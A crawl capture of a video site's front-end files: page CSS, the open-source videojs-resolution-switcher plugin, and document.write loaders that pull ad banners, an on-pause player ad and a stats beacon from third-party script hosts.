body {background: #F5F5F5; font-size: 22px; font-family: Arial, Helvetica, sans-serif; color: #666666;width: 98%;}
img {vertical-align: middle;}
a {color: #030303; text-decoration: none;}
a:visited {color: #666666; text-decoration: none;}
a:hover {color: #FF0000; text-decoration: underline;}
a img {border-width: 0px;}

H1 {display: inline; padding-left: 50px; font-size: 28px; margin-top: 40px; background: url(/imgs/images/m-h2.gif) no-repeat 0px 0px;}
H2 {display: inline; padding-left: 50px; font-size: 22px; margin-top: 40px; background: url(/imgs/images/m-h2.gif) no-repeat 0px 0px;}
H3 {display: inline; padding-left: 50px; font-size: 22px; margin-top: 40px; background: url(/imgs/images/h3.gif) no-repeat 0px 0px;}
ul {list-style-type: none}


.HG5 {clear: both;height: 10px;}
.HG10 {clear: both;height: 20px;}
.HG20 {clear: both;height: 30px;}
.HG30 {clear: both;height: 50px;}
.HG50 {clear: both;height: 80px;}
.HG80 {clear: both;height: 100px;}

div.main { background: #fff; margin-bottom: 20px; margin-left: auto;  margin-right: auto; border: solid #ccc 1px; text-align: left;border-radius: 30px;}


div.head {background: url(/imgs/images/m-bg.jpg) repeat-x; margin-left: 1px; margin-right: 1px; height: 238px; margin-top: 20px;}
div.head div.headdesc {font-size: 20px; color: #FF97B1; line-height: 29px; height: 29px; text-align: center;}
div.head div.logo {float: left;line-height: 158px;  border: 0px;}
div.head div.headright {float: center;}
div.head div.headleft { line-height: 158px; height: 138px;}


div.headMenu {clear: both; display: block; overflow: hidden; }
div.headMenu ul{ margin-top:0px;}
div.headMenu li {display: block; background: url(/imgs/images/li_line.jpg) no-repeat ; float: left;}
div.headMenu ul li a {padding-right: 8px; padding-left: 8px; font-weight: bold; font-size: 26px; float: left; color: #ffffff; text-align: center;}
div.headMenu ul li a:visited {color: #ffcc00;}
div.headMenu ul li a:hover {background: url(/imgs/images/li_bg.jpg) repeat-x; color: #ffcc00; text-decoration: none;}





div.head div.search {float: left; border: 0px;}


input.searchtext {font-size: 20px;border: #CC3467 1px solid; margin-left: 30px; width: 350px; line-height: 45px; height: 45px;padding-bottom: 3px;border-radius: 5px;}
input.searchsubmit {margin-left: 10px;font-size: 25px;border: #CC3467 1px; font-weight: bold; width: 120px; color: #fff; position: relative; height: 45px; background-color: #CC3467;}



.regionconn {position:relative; margin-top:55px; float: right; margin-right:30px;font-size: 25px;}
.allregion {width:120px; height:45px; border:#CC3467 1px solid; line-height:45px; cursor:pointer; text-align:center; color:#000000; background:#FFF1F6 no-repeat;}
.regionlist li a:link,.sortlist li a:visited,.sortlist li a:hover {font-weight:bold;color:#000000;margin-left:5px;}
.regionconn ul.regionlist {position:absolute;z-index:1100;width:680px; height:auto;margin-top:0px;border:1px solid #CC3467; background:#FFF1F6; right:0px;top:45px;}
.regionlist li {font-size: 30px; height:60px;line-height:60px;width:170px; float:left;}




.thumb {float: left; margin: 0px 45px 0px; width: 396px; height:426px;  overflow:hidden;}

.thumb u {text-align: left; font-size: 30px;line-height: 32px;max-height: 96px; display: block;text-decoration: none;overflow: hidden;margin-top: 20px;padding: 0 4px;}


.pic {position:relative;width:380px;height:285px;}

.pic img {border: #CCCCCC 3px solid; width:380px;height:285px;padding: 5px; border-radius: 10px;}
.pic a:hover img{border: #FF0000 1px solid; filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80;}

.pic t {display: block;position: absolute;top: 250px;color: #F6F6F6;border-radius: 8px;text-align: center;font-weight: bold;padding: 2px 4px;
    background: #4c4c4c;
    font-size: 28px;
    line-height: 28px;
    height: 28px;
    text-shadow: #565656 0 1px;
    z-index: 2;left: 20px;
}








div.bigcolumn {border-right: #dfdddd 1px solid; background: url(/imgs/images/all_left_bg.gif) repeat-x center top; float: left; padding-bottom: 20px; width: 100%;}
div.smallcolumn {display:none;}

#vote {float: left;}


div.contenthead {margin: 0px 10px 0px 10px; line-height: 50px;  vertical-align: middle;  border-bottom: #dddcdd 1px solid;}


div.contenthead_right {display:none; }



div.content {padding-left: 5px; margin-bottom: 5px;}


.contenthead3 {background: url(/imgs/images/all_left_bg.gif) repeat-x center top;}



div.footer div.desc {font-size: 20px; margin: 4px 20px 0px;}

div.footer {clear: both; text-align: center;}

div.f_bg {padding-top: 25px; height: auto; font-size: 20px;}
div.f_bg a:link { color: #000000;}
div.f_bg a:visited { color: #000000;}
div.f_bg a:hover {text-decoration: underline;}



.f_foot {background: #CC3467; margin-left: 1px; color: #fff; font-size: 20px; line-height: 30px; height: 30px; margin-right: 1px; text-align: center;margin-bottom: 20px;}
.f_foot a {color: #fff}



ul.alltagsblock {margin:15px;text-align:center;overflow:hidden;}
ul.alltagsblock li{text-decoration:none;padding:2px 2px;font-size:20px;display:block;display:inline-block;}
ul.alltagsblock li a{text-decoration:none;padding:8px;background:#E3E3E3;border:2px solid #ccc;display:inline-block;*display:inline;zoom:1;}
ul.alltagsblock li a:hover{background:#eee;border-color:#888;}





.pagination {text-align: left;overflow: hidden;}
.pagination ul { margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.pagination ul li {font-size: 28px; float: left;padding: 10px; border-radius: 5px;}
.pagination ul li a {text-decoration: none;padding: 10px 15px;border: 2px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.pagination ul li a:hover {background:  #eee;border-color: #888;}
.pagination ul img {height:25px;}







ul.navigator {font-size: 28px; margin: 10px;text-align: center;overflow: hidden; }
ul.navigator li {text-decoration: none;padding: 15px 5px; display: inline-block;}
ul.navigator li A {text-decoration: none;  border: 3px solid #ccc;}
ul.navigator li A {text-decoration: none; border: 3px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
ul.navigator span{display:none;}







ul.alltagsblock {margin:10px;text-align:center;overflow:hidden;}
ul.alltagsblock li {text-decoration:none;padding:5px 5px;font-size:30px;display:inline-block;}
ul.alltagsblock li A {text-decoration:none;padding:10px 10px;background:#E3E3E3;border:3px solid #ccc;display:inline-block;*display:inline;zoom:1;}
ul.alltagsblock li A:hover {background:#eee;border-color:#888;}



/* ==== ALL TAGS ==== */


.alltags {text-align: left;overflow: hidden;}
.alltags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.alltags ul li {font-size:30px; float: left;padding: 8px;}
.alltags ul li a {text-decoration: none;padding: 10px 20px;border: 3px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.alltags ul li a:hover {background:#eee;border-color: #888;}
.alltags ul img {height:25px;}

.alltags h4 {font-size: 60px;height:10px;font-weight: bold; text-align: left; margin-left: 60px;}


.video-tags {margin: 20px 30px;padding: 10px 16px; overflow: hidden;}
.video-info {display:none;}
.video-sharing {margin: 20px 50px;padding: 10px 16px; overflow: hidden;}
.video-sharing img{width:120%; height:120%;}

.pgright {text-align: left;}
.pgright ul { display: inline-block;}
.pgright ul li {padding: 8px;}
.pgright ul li a {text-decoration: none; padding: 4px;border: 1px solid #ccc;}
.pgright ul li a:hover {background:#eee;border-color:#888;}


.video {margin: 30px 130px;}


.BackGround_overlay,.bannerright,.bannerleft {
position: absolute;*/
}


.ads950 {width: 930px; text-align: center; float: center; border: #dddcdd 1px solid; margin: 20px; padding: 10px; border-radius: 10px; overflow:hidden;}

.ads160 {display:none;}

.ads728 {text-align: center; float: center; border: #dddcdd 1px solid; margin: 30px; padding: 5px; border-radius: 10px; overflow:hidden;}


.zd950 {width: 930px; text-align: center; float: center; border: #dddcdd 1px solid; margin: 20px; padding: 10px; border-radius: 10px; overflow:hidden;}
.zd160 {display:none;}
.zd728 {text-align: center; float: center; border: #dddcdd 1px solid; margin: 30px; padding: 5px; border-radius: 10px; overflow:hidden;}


.zdtext {font-size: 20px; }


ul.navigator li first {display:none;}
ul.navigator li end {display:none;}

.mobile-no {display:none;}




--- FILE ---
content_type: text/css
request_url: https://m4-js2.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css
body_size: -22
content:
.vjs-resolution-button {
  color: #ccc;
  font-family: VideoJS;
}

.vjs-resolution-button .vjs-resolution-button-staticlabel:before {
  content: '\f110';
  font-size: 1.8em;
  line-height: 1.67;
}

.vjs-resolution-button .vjs-resolution-button-label {
    font-size: 1.2em;
    line-height: 2.50em;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    box-sizing: inherit;
}

.vjs-resolution-button ul.vjs-menu-content {
  width: 4em !important;
}

.vjs-resolution-button .vjs-menu {
  left: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://zd-en.gotojs.xyz/a.lx/zd-1.js
body_size: 1
content:
document.write('<script src="//zd-en.gotojs.xyz/dns-prefetch.js" rel="nofollow"></script>');


<!-------------->


r = 2;
var seed = Math.random();
rnd = Math.ceil(seed * r); 

switch (rnd) {

case 1:
document.write('<script src="//zd-en.gotojs.xyz/a.lx/zd-ju.js" rel="nofollow"></script>');
break;

case 2:
document.write('<script src="//zd-en.gotojs.xyz/a.lx/zd-ex.js" rel="nofollow"></script>');

default:
break;

}






--- FILE ---
content_type: application/javascript
request_url: https://m4-js2.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js
body_size: 1269
content:
/*! videojs-resolution-switcher - v0.0.0 - 2015-7-26
 * Copyright (c) 2015 Kasper Moskwiak
 * Licensed under the Apache-2.0 license. */
(function(window, videojs) {
  'use strict';

  var defaults = {},
      videoJsResolutionSwitcher,
      groupedSrc;

  /**
   * Initialize the plugin.
   * @param options (optional) {object} configuration for the plugin
   */
  videoJsResolutionSwitcher = function(options) {
    var settings = videojs.mergeOptions(defaults, options),
        player = this,
        label = document.createElement('span');

    label.classList.add('vjs-resolution-button-label');

    /*
     * Resolution menu item
     */
    var MenuItem = videojs.getComponent('MenuItem');
    var ResolutionMenuItem = videojs.extend(MenuItem, {
      constructor: function(player, options){

        MenuItem.call(this, player, options);
        this.src = options.src;
        this.type = options.type;

        this.on('click', this.onClick);
        this.on('touchstart', this.onClick);
      },
      onClick: function(){
        // Hide bigPlayButton
        player.bigPlayButton.hide();
        // Remember player state
        var currentTime = player.currentTime();
        var isPaused = player.paused();
        // Change menu button label
        label.innerHTML = this.options_.label;
        // Change player source and wait for loadedmetadata event, then play video
        player.src({src: this.src, type: this.type}).one( 'loadedmetadata', function() {
          player.currentTime(currentTime);
          if(!isPaused){ player.play(); }
          player.trigger('resolutionchange');
        });
      }
    });


   /*
    * Resolution menu button
    */
    var MenuButton = videojs.getComponent('MenuButton');
    var ResolutionMenuButton = videojs.extend(MenuButton, {
      constructor: function(player, options){
        this.sources = options.sources;
        MenuButton.call(this, player, options);
        this.controlText('Quality');

        if(settings.dynamicLabel){
          this.el().appendChild(label);
        }else{
          var staticLabel = document.createElement('span');
          staticLabel.classList.add('vjs-resolution-button-staticlabel');
          this.el().appendChild(staticLabel);
        }
      },
      createItems: function(){
        var sources = this.sources;
        var menuItems = [];
        for(var i = 0; i < sources.length; i++){
          menuItems.push(new ResolutionMenuItem(player, {
            label: sources[i].label,
            src: sources[i].src,
            type: sources[i].type
          }));
        }
        return menuItems;
      }
    });


    player.updateSrc = function(src){
      //Return current src if src is not given
      if(!src){ return player.src(); }
      // Dispose old resolution menu button before adding new sources
      if(player.controlBar.resolutionSwitcher){
        player.controlBar.resolutionSwitcher.dispose();
        delete player.controlBar.resolutionSwitcher;
      }
      //Sort sources
      src = src.sort(compareResolutions);
      groupedSrc = bucketSources(src);
      var menuButton = new ResolutionMenuButton(player, { sources: src });
      menuButton.el().classList.add('vjs-resolution-button');
      player.controlBar.resolutionSwitcher = player.controlBar.addChild(menuButton);
      var newSource = chooseSrc(src);
      label.innerHTML = newSource.label;
      player.src(newSource);
    };

    /**
     * Method used for sorting list of sources
     * @param   {Object} a source object with res property
     * @param   {Object} b source object with res property
     * @returns {Number} result of comparation
     */
    function compareResolutions(a, b){
      if(!a.res || !b.res){ return 0; }
      return (+b.res)-(+a.res);
    }

    /**
     * Group sources by label, resolution and type
     * @param   {Array}  src Array of sources
     * @returns {Object} grouped sources: { label: {}, res: {}, type: {} }
     */
    function bucketSources(src){
      var resolutions = {
        label: {},
        res: {},
        type: {}
      };
      for(var i = 0; i<src.length; i++){
        resolutions.label[src[i].label] = resolutions.label[src[i].label] || [];
        resolutions.res[src[i].res] = resolutions.res[src[i].res] || [];
        resolutions.type[src[i].type] = resolutions.type[src[i].type] || [];
        resolutions.label[src[i].label].push(src[i]);
        resolutions.res[src[i].res].push(src[i]);
        resolutions.type[src[i].type].push(src[i]);
      }
      return resolutions;
    }

    /**
     * Choose src if option.default is specified
     * @param   {Array}  src Array of sources
     * @returns {Object} source object
     */
    function chooseSrc(src){
      if(settings.default === 'low'){ return src[src.length - 1]; }
      if(settings.default === 'high'){ return src[0]; }
      if(groupedSrc.res[settings.default]){ return groupedSrc.res[settings.default][0]; }
      return src[src.length - 1];
    }

    // Create resolution switcher for videos form <source> tag inside <video>
    if(player.options_.sources.length > 1){
      player.updateSrc(player.options_.sources);
    }

  };

  // register the plugin
  videojs.plugin('videoJsResolutionSwitcher', videoJsResolutionSwitcher);
})(window, window.videojs);

--- FILE ---
content_type: application/javascript
request_url: https://m4-player-a-lx-en.gotojs.xyz/0510_mByje/vjs/264.js
body_size: 1001
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block; width: 680px; height: 520px; text-align: center; }");
document.writeln("	#player {width: 680px; height: 520px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #317BB9; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");

document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\' oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");
document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>Close & Play</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/3/2014070213301861969.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/201601/264_7ho5n.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");


document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=264\'></script>");

document.writeln("</body>");
document.writeln("</html>");

--- FILE ---
content_type: application/javascript
request_url: https://hi.lxxlxx.com/imgs/zd/zd.js
body_size: -228
content:





r = 2;
var seed = Math.random();
rnd = Math.ceil(seed * r); 

switch (rnd) {


case 1:
document.write('<script src="//zd-en.gotojs.xyz/a.lx/zd-1.js" rel="nofollow"></script>');
break;


case 2:
document.write('<script src="//zd-en.gotojs.xyz/a.lx/zd-1.js" rel="nofollow"></script>');


default:
break;

}




--- FILE ---
content_type: application/javascript
request_url: https://hi.lxxlxx.com/imgs/js/main.js
body_size: 218
content:

//-- region

function lateCall(t,func)
{
var _self = this;
this.handle = null;
this.func = func;
this.t=t;
 
this.execute = function()
{
_self.func();
_self.stop();
}
 
this.stop=function()
{
clearInterval(_self.handle);
}
 
this.start=function()
{
_self.handle = setInterval(_self.execute,_self.t);
}
}

$(document).ready(function(){
	var allregionLateCall = new lateCall(200,function(){$('#div_allregion').show();});
	$('.allregion').click(function(){
            allregionLateCall.start();
	  });
	$('.regionlist').hover(function(){
		allregionLateCall.start();
		},
		function(){
			allregionLateCall.stop();
			$('#div_allregion').hide();
			});
});


function regionlist(id){
switch(id){

case "1":
document.writeln("<li><a href=\'//www.lxxlxx.cc\'>English</a></li>");

document.writeln("<li><a href=\'//ru.lxxxxlx.com\'>Русский</a></li>");
document.writeln("<li><a href=\'//fr.lxxxxlx.com\'>Français</a></li>");
document.writeln("<li><a href=\'//de.lxxxxlx.com\'>Deutsch</a></li>");

document.writeln("<li><a href=\'//el.lxxxxlxx.com\'>Ελληνικά</a></li>");
document.writeln("<li><a href=\'//pl.lxxxxlxx.com\'>Polski</a></li>");
document.writeln("<li><a href=\'//nl.lxxxxlxx.com\'>Nederlands</a></li>");

document.writeln("<li><a href=\'//pt.lxxxxlxxx.com\'>Português</a></li>");
document.writeln("<li><a href=\'//es.lxxxxlxxx.com\'>Español</a></li>");
document.writeln("<li><a href=\'//it.lxxxxlxxx.com\'>Italiano</a></li>");

document.writeln("<li><a href=\'//tr.lxxxxlxxxx.com\'>Türkçe</a></li>");

document.writeln("<li><a href=\'//th.lxxlxx.net\'>ไทย</a></li>");
document.writeln("<li><a href=\'//vi.lxxlxx.net\'>Tiếng Việt</a></li>");
document.writeln("<li><a href=\'//id.lxxlxx.net\'>Indonesia</a></li>");

document.writeln("<li><a href=\'//ja.lxxlxx.pro\'>日本語</a></li>");
document.writeln("<li><a href=\'//ko.lxxlxx.pro\'>한국어</a></li>");

document.writeln("<li><a href=\'//ar.lxxlxx.club\'>العربية</a></li>");
document.writeln("<li><a href=\'//hi.lxxlxx.club\'>हिंदी</a></li>");

document.writeln("<li><a href=\'//zhs.lxxlxx.top\'>繁體中文</a></li>");

break;

}
}

--- FILE ---
content_type: application/javascript
request_url: https://hi.lxxlxx.com/vjs/264.js
body_size: -132
content:

document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/video6.2.5.js/6.2.5/video.min.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");document.writeln("<link href=\'//m4-js2.gotojs.xyz/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js2.gotojs.xyz/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js2.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.write('<script src="//m4-player-a-lx-en.gotojs.xyz/0510_mByje/vjs/264.js"></script>');

--- FILE ---
content_type: application/javascript
request_url: https://zd-en.gotojs.xyz/a.lx/zd-ex.js
body_size: 129
content:
document.write('<script src="//zd-en.gotojs.xyz/dns-prefetch.js" rel="nofollow"></script>');


<!-------------->

function lxxlxx_zd(id){
switch(id){




//All Banner 990*60
case "960":



break;

case "960-2":



break;

//All Banner 160x600 1
case "160-1":




break;

//All Banner 160x600 2
case "160-2":






break;

//All Banner 300x250 1
case "300-1":



document.write('<div style="text-align: center;padding: 10px;">Advertisement<br>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-1.js" rel="nofollow"></script>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-2.js" rel="nofollow"></script>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-3.js" rel="nofollow"></script>');
document.writeln('</div>');


break;


//All Banner 300x250 2
case "300-2":

break;


//All Banner 300x250 3
case "300-3":

break;


//All Banner 300x250 below 1
case "300-b-1":



document.write('<div style="text-align: center;padding: 10px;">Advertisement<br>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-3.js" rel="nofollow"></script>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-2.js" rel="nofollow"></script>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-1.js" rel="nofollow"></script>');
document.writeln('</div>');




break;

//All Banner 300x250 below 2
case "300-b-2":

break;

//All Banner 300x250 below 3
case "300-b-3":

break;


//All Instant Fans
case "fans":

document.writeln('');

break;




//All Instant Message
case "message":



break;





//Video Banner 728*90
case "728":

document.writeln("Advertisement<br>");


document.write('<script src="//zd-juex.gotojs.xyz/js/728x90-1.js" rel="nofollow"></script>');



break;


case "728-2":


document.writeln("Advertisement<br>");




document.write('<script src="//zd-juex.gotojs.xyz/js/728x90-2.js" rel="nofollow"></script>');


break;


//Video Adv In Video
case "video-zd-on-pause":






break;





//ZHS text
case "zh-text-zd":


document.write('<script src="//zd-en.gotojs.xyz/a.lx/zh-zd-top-bc.js" rel="nofollow"></script>');



break;


//all zd top
case "all-zd-top":



document.write('<script src="//zd-en.gotojs.xyz/a.lx/zh-zd-top-bc.js" rel="nofollow"></script>');

;


break;

}
}